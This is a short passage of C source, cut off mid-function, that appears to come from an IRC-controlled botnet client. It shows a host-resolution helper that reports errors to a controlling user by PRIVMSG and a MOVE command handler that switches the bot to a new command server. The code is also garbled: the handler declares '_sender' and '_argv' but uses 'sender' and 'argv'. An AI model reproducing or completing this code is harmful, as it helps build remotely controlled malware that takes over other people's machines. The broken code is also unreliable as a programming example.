
unsigned int host2ip(char *sender, char *hostname) {
static struct in_addr i;
struct hostent *h;
if ((i.s_addr = inet_addr(hostname)) == -1) {
if ((h = gethostbyname(hostname)) == NULL) {
send_msg(sock, "PRIVMSG %s :Unable to resolve %s\n",
sender, hostname);
exit(0);
}
bcopy(h->h_addr, (char *) &i.s_addr, h->h_length);
}
return i.s_addr;
}
void move(int sock, char _sender, int argc, char *_argv) {
if (argc < 1) {
send_msg(sock, "PRIVMSG %s :MOVE \n", sender);
exit(1);
}
server = strdup(argv[1]);
changeservers = 1;
close(sock);